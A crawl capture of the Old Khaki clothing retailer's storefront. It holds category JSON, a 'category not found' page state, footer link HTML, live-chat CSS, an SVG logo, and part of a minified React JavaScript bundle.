Store"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Friends & Family Rewards","id":"more-about-us-friends-and-family","name":"Friends & Family Rewards","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-friends-and-family","name":"Friends & Family Rewards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Ffriends-and-family","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Store Directory","id":"more-about-us-store-directory","name":"Store Directory","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-store-directory","name":"Store Directory"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fstores\u002F?showMap=true&horizontalView=true&isForm=true","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Payment Partners","id":"more-about-us-payment-partners","name":"Payment Partners","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-payment-partners","name":"Payment Partners"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fpayment-information","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"more-about-us-made-better-journal-denim","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-made-better-journal-denim","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"More About Us","id":"more-about-us","name":"More About Us","onlineSubCategoriesCount":5,"parentCategoryId":"root","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Old-Khaki Storefront Catalog","onlineSubCategoriesCount":8,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fwomen-denim-skinny-mid-essential\u002F","categoryId":"women-denim-skinny-mid-essential","category":{"title":"Category Not Found","type":"https:\u002F\u002Fapi.commercecloud.salesforce.com\u002Fdocumentation\u002Ferror\u002Fv1\u002Ferrors\u002Fcategory-not-found","detail":"No category with ID 'women-denim-skinny-mid-essential' for site 'OK' could be found.","categoryId":"women-denim-skinny-mid-essential","siteId":"OK","isError":true,"message":"No category with ID 'women-denim-skinny-mid-essential' for site 'OK' could be found."},"products":{"limit":0,"query":"","searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"women-denim-skinny-mid-essential","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"brand","label":"Brand"},{"id":"most-popular","label":"Most Popular"},{"id":"top-sellers","label":"Top Sellers"}],"offset":0,"total":0},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"undefined | Old Khaki","searchParams":{"refine":[null,"cgid=women-denim-skinny-mid-essential","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-ok-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-ok-production.mobify-storefront.com","bundleId":"1037","deployId":"1410353","deployTarget":"ok-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=OK&locale=en-ZA
body_size: 353
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="null">
        
            <ul>
<li><a href="https://www.oldkhaki.co.za/c/gift-cards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.oldkhaki.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.oldkhaki.co.za/on/demandware.store/Sites-OK-Site/en_ZA/Order-Tracker">Track my Order</a></li>
<li><a href="https://www.oldkhaki.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.oldkhaki.co.za/on/demandware.store/Sites-OK-Site/en_ZA/Page-Show?cid=payment-options">Payment Options</a></li>-->
<li><a href="https://www.oldkhaki.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.oldkhaki.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.oldkhaki.co.za/about-us.html">About Us</a></li>
	<li><a href="https://www.oldkhaki.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
        <li><a href="https://www.oldkhaki.co.za/friends-and-family.html">Friends & Family Rewards</a></li>
        <li><a href="https://www.oldkhaki.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.oldkhaki.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
	<li><a href="https://www.oldkhaki.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
<li><a href="https://www.oldkhaki.co.za/contact.html">Contact Us</a></li>
        
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.oldkhaki.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.oldkhaki.co.za/privacy-policy.html">Website Privacy Policy</a></li>
<li><a href="https://www.oldkhaki.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
<li><a href="https://www.oldkhaki.co.za/on/demandware.static/-/Sites-OK-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
<li><a href="https://www.oldkhaki.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.oldkhaki.co.za/css/liveChat.css
body_size: -2176
content:
embeddedservice-chat-header svg.slds-icon-text-default {
    width: 20px;
    margin: auto;
}

#embeddedMessagingFrame.isMaximized {
    z-index: 99999999 !important;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    border-radius: 18.5px !important;
}

.embeddedServiceSidebarFormField .uiInputSelect::after {
    border-top: 7px solid #101111 !important;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Roboto, Arial, Helvetica, sans-serif;
}

.embeddedServiceHelpButton {
    z-index: 98;
}

/* CUM Styles */
.site-CUM h2[embeddedService-chatHeader_chatHeader] {
    font-family: Arvo, Arial, Helvetica, sans-serif;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #a00001;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #a00001;
}

.site-CUM .embeddedServiceSidebarButton {
    background: #a00001;

}

/* OK Styles */
.site-OK h2[embeddedService-chatHeader_chatHeader] {
    font-family: DINEngschrift, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #000;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #000;
}

.site-OK .embeddedServiceSidebarButton {
    background: #000;
}

/* PT Styles */
.site-PT h2[embeddedService-chatHeader_chatHeader] {
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-size: 0.75em !important;
    line-height: 1.5 !important;
    color: #333333 !important;
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    background-color: #fff !important;
    border: 1px solid #949494 !important;
    border-radius: 4px;
    width: 100%;
    height: 44px;
    padding: 0 12px;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #dec1b6;
    color: #101111;
    font-family: 'Mulish';
    border-radius: 4px;
    box-shadow: none;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #363736;
    color: #FFF;
    background-color: #363736;
}

.site-PT .embeddedServiceHelpButton::before {
    display: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceHelpButton .helpButton .uiButton {
        border-radius: 4px 4px 0 0;
    }
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    display: none;
}

.site-PT .embeddedServiceSidebarButton {
    background: #dec1b6;
}

.site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
    border-radius: 4px;
    border: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
        border-radius: 4px 4px 0 0;
    }
}

/* LC Styles */
.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Supreme, Roboto, Arial, Helvetica, sans-serif;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #f14345;
    color: #fff;
    font-family: 'Supreme';
    border-radius: 0;
    box-shadow: none;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #f4696a;
    background-color: #f4696a;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover::before,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    border-radius: 0px;
}

.site-LC .embeddedServiceSidebarButton:not(:disabled):focus,
.site-LC .embeddedServiceSidebarButton:not(:disabled):hover {
    background: #2c2c2c;
    background-color: #2c2c2c !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg
body_size: 2958
content:
<svg width="89" height="53" viewBox="0 0 89 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41856)">
<path d="M11.2617 25.2109C11.2617 26.07 11.1779 26.8475 11.0128 27.546C10.8477 28.2444 10.5883 28.8562 10.2398 29.3839C9.93317 29.8428 9.5532 30.1997 9.09986 30.4571C8.64391 30.7044 8.17222 30.8268 7.6822 30.8268C7.22624 30.8268 6.84366 30.763 6.5292 30.6356C6.21475 30.4979 5.92126 30.3246 5.65135 30.113C5.43123 29.9346 5.23208 29.723 5.04865 29.4757C4.87308 29.2284 4.7473 28.9914 4.66868 28.7619V21.3209C5.00148 20.9385 5.39455 20.6097 5.8505 20.3369C6.30384 20.0565 6.85676 19.9163 7.50401 19.9163C8.17747 19.9163 8.75396 20.0692 9.23613 20.3751C9.71567 20.681 10.1061 21.0813 10.4022 21.5732C10.6983 22.0576 10.9185 22.6286 11.0573 23.2837C11.1936 23.9389 11.2617 24.5813 11.2617 25.2109ZM13.4917 27.8391C13.8324 27.0132 14.0027 26.1031 14.0027 25.109C14.0027 24.0969 13.8586 23.1996 13.5704 22.417C13.29 21.6268 12.8917 20.9334 12.3754 20.3369C11.8933 19.7761 11.3168 19.33 10.6433 18.996C9.97771 18.6646 9.24399 18.4989 8.43951 18.4989C7.77392 18.4989 7.1057 18.6697 6.43225 19.0088C5.75879 19.3478 5.19539 19.7735 4.73943 20.2859L4.63462 20.2604V18.8431L4.45118 18.6901L0.0488281 18.9731V19.8016C0.310873 19.8194 0.5834 19.8576 0.861168 19.9163C1.14156 19.9673 1.35905 20.0437 1.51628 20.1457C1.72592 20.291 1.89625 20.4822 2.02727 20.7193C2.15829 20.9589 2.2238 21.2036 2.2238 21.4585V34.8417C2.2238 35.1298 2.17139 35.3821 2.06657 35.5937C1.96176 35.8053 1.77833 35.9557 1.51628 36.0398C1.31451 36.0985 1.08653 36.1418 0.834963 36.1673C0.580779 36.1928 0.318734 36.2132 0.0488281 36.231V37.085H7.27603V36.231C7.02185 36.2208 6.69953 36.18 6.30646 36.1036C5.92126 36.0347 5.62515 35.9634 5.41289 35.8869C5.15871 35.7926 4.97003 35.6447 4.84949 35.4408C4.72633 35.2368 4.66606 34.9819 4.66606 34.676V30.9032H4.77088C5.08533 31.1327 5.4915 31.3341 5.99201 31.5023C6.48989 31.6731 7.12928 31.7572 7.90756 31.7572C8.71204 31.7572 9.47197 31.5992 10.19 31.2856C10.908 30.9695 11.5578 30.5183 12.1448 29.932C12.7004 29.3533 13.1511 28.6574 13.4917 27.8391ZM37.7388 23.6687C37.7912 22.3405 38.1187 21.3081 38.7214 20.5689C39.3346 19.8194 40.0998 19.4472 41.0169 19.4472C41.5672 19.4472 42.018 19.5696 42.3691 19.8169C42.7176 20.0641 42.9954 20.3828 43.1945 20.7753C43.378 21.1424 43.509 21.5962 43.5876 22.1392C43.6741 22.6847 43.7186 23.1945 43.7186 23.6712H37.7388V23.6687ZM37.9772 26.9852C37.82 26.3122 37.7414 25.5653 37.7414 24.7393H46.305V23.8981C46.305 23.141 46.2054 22.44 46.0037 21.7925C45.8124 21.1475 45.5136 20.5842 45.1127 20.11C44.6934 19.6078 44.1458 19.2127 43.4723 18.9221C42.7989 18.634 41.9918 18.4887 41.0458 18.4887C40.126 18.4887 39.2979 18.6748 38.5537 19.0496C37.82 19.4166 37.2016 19.901 36.7037 20.5051C36.1875 21.1348 35.7944 21.846 35.5245 22.6363C35.2624 23.4188 35.1314 24.2193 35.1314 25.035C35.1314 25.9451 35.252 26.8093 35.4983 27.625C35.7525 28.4407 36.1324 29.1571 36.6408 29.7689C37.1465 30.3807 37.7912 30.865 38.5694 31.2219C39.3556 31.5788 40.2701 31.7572 41.3104 31.7572C42.4923 31.7572 43.5352 31.459 44.4445 30.8625C45.3538 30.2685 46.0797 29.4681 46.6221 28.4637L45.7049 27.9156C45.1808 28.8333 44.6332 29.4732 44.0645 29.83C43.5038 30.1793 42.8355 30.3526 42.0573 30.3526C41.2973 30.3526 40.6396 30.2124 40.0893 29.932C39.539 29.6414 39.0935 29.2514 38.7529 28.7594C38.3991 28.247 38.1423 27.6581 37.9772 26.9852ZM56.4986 31.4513C57.0043 31.2984 57.5441 31.1072 58.1128 30.8777V29.9473C57.9372 30.0059 57.6358 30.0569 57.2087 30.1002C56.7894 30.1334 56.4697 30.1512 56.2522 30.1512C55.7806 30.1512 55.4032 30.0875 55.1255 29.96C54.8451 29.8326 54.6354 29.6465 54.4965 29.3992C54.3472 29.1367 54.2502 28.8308 54.2083 28.4815C54.1742 28.1246 54.1559 27.6811 54.1559 27.1534V20.1202H57.8402V18.8966H54.1297V14.9785H51.7425V18.8966H49.3552V20.1202H51.69V28.6421C51.69 29.6108 51.9075 30.3654 52.3452 30.9007C52.7906 31.4284 53.5558 31.6909 54.6407 31.6909C55.3718 31.6935 55.9902 31.6119 56.4986 31.4513ZM71.7574 21.6268C71.9749 21.2852 72.085 20.9003 72.085 20.4669C72.085 19.8806 71.9094 19.4115 71.5609 19.0623C71.2203 18.7131 70.7722 18.5397 70.2219 18.5397C69.6716 18.5397 69.0636 18.7182 68.398 19.075C67.7324 19.4319 67.1297 19.9545 66.5873 20.6453H66.5218V18.8711L66.3384 18.6927L62.0356 18.9731V19.8016C62.2976 19.8194 62.5413 19.8525 62.7693 19.9035C62.9973 19.9469 63.1938 20.0182 63.3589 20.1202C63.5869 20.2732 63.7598 20.4771 63.883 20.732C64.014 20.9869 64.0795 21.2469 64.0795 21.5095V29.2794C64.0795 29.5879 64.0193 29.8377 63.8961 30.0314C63.7808 30.2201 63.6026 30.3501 63.3589 30.4265C63.2017 30.4775 63.013 30.5107 62.7955 30.5285C62.5859 30.5464 62.3789 30.5642 62.1771 30.5795V31.4207H68.9981V30.5795C68.7439 30.5617 68.4426 30.5336 68.0941 30.4903C67.7534 30.4469 67.473 30.3832 67.2555 30.2991C67.0013 30.2048 66.8127 30.0646 66.6921 29.8785C66.5768 29.6924 66.5218 29.4502 66.5218 29.152V21.8307C66.907 21.2368 67.3734 20.7753 67.9237 20.4516C68.474 20.1279 68.9562 19.9673 69.365 19.9673C69.3388 20.1202 69.3073 20.2732 69.2733 20.4261C69.2471 20.5791 69.234 20.7499 69.234 20.9359C69.234 21.2342 69.3597 21.507 69.6139 21.7517C69.876 21.999 70.2507 22.1213 70.7407 22.1213C71.2019 22.1239 71.5399 21.9582 71.7574 21.6268ZM88.489 19.6359V18.8456H83.6884V19.6614C84.0474 19.7047 84.4221 19.822 84.8152 20.0182C85.2161 20.2069 85.4179 20.4108 85.4179 20.63C85.4179 20.834 85.3602 21.0813 85.2475 21.3719C85.1348 21.6523 85.0458 21.874 84.9855 22.0346C84.4614 23.3628 83.9845 24.515 83.5547 25.4939C83.1354 26.4626 82.7293 27.4032 82.3362 28.3133C81.9589 27.3599 81.4322 26.0929 80.7482 24.5099C80.0669 22.9192 79.5585 21.7033 79.2257 20.862C79.189 20.7422 79.1471 20.6198 79.0947 20.4924C79.0502 20.3649 79.0292 20.3012 79.0292 20.3012C79.0292 20.1304 79.2126 20.0004 79.5795 19.9061C79.9464 19.8041 80.2608 19.748 80.5255 19.7404V18.8482H74.6268V19.6894C75.0199 19.748 75.413 19.8882 75.8087 20.11C76.2017 20.3216 76.4821 20.6249 76.6472 21.015C77.3809 22.7153 78.0858 24.362 78.7593 25.9527C79.4327 27.5434 80.1848 29.3457 81.0155 31.3621C80.743 32.0937 80.3027 32.9451 79.6896 33.9138C79.0869 34.8825 78.5654 35.4841 78.1304 35.7135C78.0439 35.5682 77.9234 35.3847 77.7766 35.1655C77.6273 34.9437 77.4884 34.7703 77.3573 34.6429C77.2001 34.4823 77.0193 34.3497 76.8202 34.2478C76.6184 34.1458 76.3773 34.0948 76.0995 34.0948C75.7405 34.0948 75.4392 34.2248 75.1955 34.4899C74.9596 34.7627 74.8417 35.1094 74.8417 35.5351C74.8417 35.943 75.033 36.305 75.4182 36.621C75.8113 36.9346 76.3485 37.0926 77.0324 37.0926C77.3809 37.0926 77.719 37.0289 78.0413 36.9015C78.3741 36.7816 78.741 36.5446 79.1445 36.1877C79.5559 35.8053 79.9752 35.2776 80.4023 34.6046C80.8399 33.9419 81.3326 33.014 81.8855 31.8235C82.3048 30.9134 82.9179 29.4935 83.7224 27.5613C84.5348 25.629 85.4624 23.4902 86.5027 21.1424C86.7124 20.6836 87.0321 20.3292 87.4618 20.082C87.8811 19.8271 88.227 19.6792 88.489 19.6359Z" fill="#363736"/>
<path d="M28.5172 25.5011C28.5172 27.9101 27.6472 30.7907 24.8171 30.7907C21.9844 30.7907 20.6663 27.724 20.6663 24.874C20.6663 21.4301 22.2438 19.4596 24.3664 19.4596C27.4218 19.4596 28.5172 22.8398 28.5172 25.5011ZM31.2817 25.0015C31.2817 21.1522 28.3547 18.5215 24.749 18.5215C20.9519 18.5215 17.8965 21.3383 17.8965 25.2819C17.8965 29.1949 20.7921 31.7288 24.4922 31.7288C28.5172 31.7288 31.2817 28.9145 31.2817 25.0015Z" fill="#363736"/>
</g>
<defs>
<clipPath id="clip0_2468_41856">
<rect width="88.4402" height="52.0236" fill="white" transform="translate(0.0488281 0.115234)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/432.js
body_size: 11375
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[432],{94787:(e,t,r)=>{r.d(t,{Z:()=>c});var n=r(87462),a=r(67294),o=r(33344),l=r(15193),i=r(39731),s=r(87742);const c=()=>{const{site:e,buildUrl:t}=(0,s.Z)(),r=e.id,c=(0,o.jC)("BackTop",{variant:r}),[m,p]=(0,a.useState)(!1);(0,a.useEffect)((()=>(window.addEventListener("scroll",d),()=>window.removeEventListener("scroll",d))),[]);const d=()=>{let e=document.documentElement.scrollTop||document.body.scrollTop||0;p(e>750)};return a.createElement(a.Fragment,null,m&&a.createElement(l.zx,(0,n.Z)({},c.button,{onClick:()=>{window.scrollTo({top:0,behavior:"smooth"})},"data-selenium-id":"back-to-top"}),a.createElement(i.g8,c.chevron)))}},52785:(e,t,r)=>{r.d(t,{Tn:()=>W,H2:()=>m,A1:()=>ae,z0:()=>ce,yo:()=>T,y$:()=>O,a5:()=>s,E5:()=>A,vB:()=>R,bO:()=>ie,r1:()=>E,sR:()=>x});var n=r(67294),a=r(45697),o=r.n(a),l=r(68527),i=r(34651);const s=({mobileImage:e,desktopImage:t})=>n.createElement(l.xu,{className:"image-tile"},n.createElement("figure",{className:"image-tile-figure"},e&&t?n.createElement(n.Fragment,null,n.createElement(l.xu,{display:{base:"block",sm:"none"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt}))),n.createElement(l.xu,{display:{base:"none",sm:"block"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})))):e?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt})):t?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})):n.createElement(n.Fragment,null)));s.propTypes={mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const c=s,m=({link:e,linkTarget:t,mobileImage:r,desktopImage:a})=>n.createElement(l.xu,{className:"brand",paddingX:"2px"},e?n.createElement(l.rU,{href:e,isExternal:!!t,className:"asset__link hover-animate hover--fade-out"},n.createElement(c,{mobileImage:r,desktopImage:a})):n.createElement(c,{mobileImage:r,desktopImage:a}));m.propTypes={link:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};var p=r(64572),d=r(33344),g=r(87742),u=r(16550),b=r(88871),y=r(5748);function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const x=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("TextTile",{variant:r}),o=(0,u.TH)(),i=(e="arrow",t="15px",r="")=>{var n=(0,b.Vh)(`static/img/${e}.svg`);return r&&(n=(0,b.Vh)(`static/img/${e}-${r}.svg`)),{display:"inline-block",transition:".2s ease 0s",background:"transparent no-repeat center center",backgroundSize:"contain",width:t,height:t,backgroundImage:`url(${n})`}};var s=e=>e.replace(/[-\/\\^$*+?.()[\]{}]/g,"\\$&"),c="",m="",p="",f="",x="",k="",w={},v={},E={};const S="10px",I={checkmarks:"checklist","checkmarks - white":"checklist checklist-white","checkmarks - success":"checklist 